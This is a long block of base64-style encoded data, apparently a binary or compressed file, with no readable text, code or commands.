XFnyA8Jvud1uzZw5Uw0aNNDo0aOVkJBgOgkAAMCvRUdHq2fPnurSpYv27dtnOgensWrVKl1//fVa
uHCh6RTAK3r16qUrrrjCdIZP7d27l+XVABBCWAAAIHixBMCrTj/8X7wnZglAEdt9vATAaXl03Jmr
A/ZMZXtOvSJDvMuuN+P36/ET27TfxhUsAAAAAKAgycnJGj9+vK699lq1bt1a06dPV1ZWluksBBHL
srR69WoNGTJEl156qUaNGsWQEEJebGysHn/8cV111VWaOHEiVyYJQuvWrdOdd96pm2++WUuXLjWd
gxD1008/qWXLlrrjjju0du1a0znwstzcXI0fP1716tXTE088obi4ONNJCDEej0dz5sxRw4YN9dhj
jykmJsZ0Ek4jJiZGPXr0UK9evfhccQYsAEAoWr16tTp16qROnTpp9erVpnPgRZZlaf78+WrSpIkG
DRqkqKgo00kAAAAB5ZdfftF1112nsWPHKjU11XQO/pKRkaFRo0apY8eOOn78uOkcwGvGjh1rOsHn
Jk6cKMvy5UQLAMCfsAAAQHBjCYBXnH34v3hPzBKAIrb7YAmAR5YSXHZF2DOV4rKfcv8cj1ufp0Tp
4WMbtTKL7eUAAAAAUFjr1q3TI488oksvvVRDhw7lirEokePHj+vNN99UgwYN1K5dO82YMUOZmSzo
A/4uOjpao0ePVt26dfXBBx9w1eYgsHr1anXt2lWtW7dm8B9+46efflKbNm3UpUsX/fHHH6ZzUELZ
2dl67733VKdOHT355JMMXcM4p9OpadOm6eqrr9a4ceOUkpJiOgl/sdvtevfdd9WoUSN99913pnP8
HgsAEMpWrlypdu3aqWvXriyOCgI///yzbrrpJvXs2ZOr1gIAAJSA0+nU+++/r7p16+qtt95Sdna2
6aSQ9t1336lx48aaNGmSPB6P6RzAazp27KhmzZqZzvCplJQUffHFF6YzAACliAUAAIIfSwBKpPDD
/8V7YpYAFLHdi0sA0txORdgyFevMlfsfW+DcsrQ8M14Djm3UF6lRcrElDgAAAACKJTMzU59++qla
tmypxo0b67XXXuPNoigUm82mr776SrfddpuuvPJKvfDCCzp48KDpLMDvxcXF6amnntKVV16pl156
SbGxsaaTUARut1vz589X+/bt1a5dOy1fvtx0ElCgX375Jf/f03nz5sntdptOQhHExsbqxRdfVJ06
dfT0008rPj7edBJwkpycHL3zzjuqXbu2xo4dqxMnTphOCmkLFixQ48aN9eyzzyo9Pd10TkBgAQAg
LV++XG3atFGbNm00f/58vl4MIG63W19//bVuvPFG3X777dq8ebPpJAAAgKCRlpam559/XldddZWm
TJkim81mOimkHD16VD169FCPHj34eROC0tixY00n+Nwnn3zCInwACDEsAAAQGlgCUCx5w/+9lq8s
4rA7SwC8wVdLAHI8bh20ZynKkS2Hdermxv22TD1xYrveSYhQups3ZwAAAACAt+zdu1cvv/yyGjVq
pKZNm+qNN95QRESE6Sz4Ebvdrh9//FFDhw7VJZdcogcffFDLli3jygtAMSQmJur111/XlVdeqQED
BvCGfT+Xlpam9957T1dddZV69uzJldURMFavXq1evXqpXr16evfdd5Wammo6CWewefNm9e/fX1de
eaXeeOMNJSYmmk4CzigrK0vvv/++6tWrp8GDB2v//v2mk0LK6tWr1aFDB91///06fPiwz54nLCz4
3szAAgDgf9auXauePXuqfv36mjRpkrKyskwn4TQyMzM1efJk1a9fXw888IC2bt1qOgkAACBoxcXF
6fHHH1edOnX03//+VxkZGaaTglpiYqLGjBmjBg0a6LvvvjOdA/hEw4YNdeedd5rO8CmXy6UpU6aY
zgAAlDIWAAAIHcH3e3Ofnne4x9L7709Wr2Ur8z/GEgAF9BIAh+XRcUeODtozle1xnXKIeJddr8ft
0+PR23TAnunDswIAAAAA7Nq1Sy+++KKuueYaXX/99frPf/7D1d1DVHZ2tubNm6e+ffuqZs2a6tat
mz799FOlpaWZTgOCgsPh0JdffqkWLVqobdu2+uqrr7iijB/ZvXu3Hn/8cV1xxRV6+umndfToUdNJ
QLFERUXp2Wef1RVXXKERI0Zo586dppPwF5vNpq+++kpt27ZVixYtNHv2bDkcDtNZQJE4HA599tln
aty4sXr06KEVK1bIsnz5G8rQtmbNGnXp0kXt2rXTqlWrfP58ZcqUMX3KXsfnWeBUR44c0ahRo1Sr
Vi2NHTtWe/fuNZ2Ev+zbt0+PP/64LrvsMj3xxBM6cuSI6SQAAICQERcXp+eee061a9fWv//9b0VH
R5tOCiqZmZl69dVXVa9ePU2YMIHv1xHUnnzyyaBctPl3CxYs0PHjx01nAABKWVnTAQBQqsLk22lt
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
nP773/+azgCCSsWKFdW+fXvddtttuu2229SoUSPTSX4lNjZWK1as0JIlS/Tzzz8rNTXVdBIAAAB8
rHz58vlfI3ft2lVNmzY1neRT2dnZ+uWXX/Tjjz9qyZIlio6ONp0EGBceHq69e/cG/QLUF198UW+8
8YbpDABAAVgAAAAF8fYCACmklwAUa/g/D0sAznqw0lgCkOp2KNZpk9PynPKkLsujnzPj9WnyEWV5
eOMtAAAAAISSSy65RDfddJOaNGmipk2bqkmTJrr66qtVpkwZ02kBw+PxKCoqSvv27dOWLVvyB/7j
4+NNpwEwJDw8XDfccIM6d+6s1q1bq2XLlrroootMZ5Uah8Ohbdu2af369fr999+1cuVKpaWlmc4C
gk7VqlXVqVMntW/fXi1btlSzZs1CbmB3w4YNWrt2rVasWKFt27bJ4/GYzgKCQpUqVdSlSxfdcsst
6tChgxo3bqzw8HDTWV7j8Xi0a9cu/fzzz1q0aJHWr1/v158/qlSpovT0dNMZXvfoo4/qo48+Mp0B
BLUrrrgi//vSVq1aqVGjRkH1+fxs4uPjtWrVKq1cuVIrV67U/v37TScBAADAsEsuuUS33nqr2rRp
ozZt2gT818hut1t79uzRypUrtWTJEq1atUp2u910FuBXunfvrkWLFpnO8CmbzaZatWopMTHRdAoA
oAAsAACAgvhiAYAUkksAwj2W3n+vmMP/eVgCcNaD+WoJQJbHpRhnrmwe96mFYdLWnFRNTj6kE44c
HxUAAAAAAAJNxYoV1ahRo/yFAHnLAWrWrGk6zSibzab9+/crIiJC+/fv1759+/L/bLPZTOcB8HN1
6tRRq1at1LJlS91888269tprValSJdNZJWZZlqKiorR582atW7dO69ev19atW/m8CBhQoUIFNWvW
TC1btlSrVq3UvHlzXXnllUFxxeicnBzt3r1bGzZs0Pr167Vu3TpFRkaazgJCRvXq1dW2bVt16NBB
bdq0UdOmTVWxYkXTWYVmWZb27t2rX3/9Vb/99pt+//13JScnm84qtMsvv1zHjx83neF1Dz74oL76
6ivTGUBIqVq1av7Xii1bttR1112niy++2HSWV2RnZ2v79u3auHFj/teMUVFRprMAAADg584//3y1
bt1azZo10/XXX68bbrhBderU8dufqeYtRV2/fr3Wr1+vzZs3Kysry3QW4Nd+//13tW/f3nSGT82Y
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
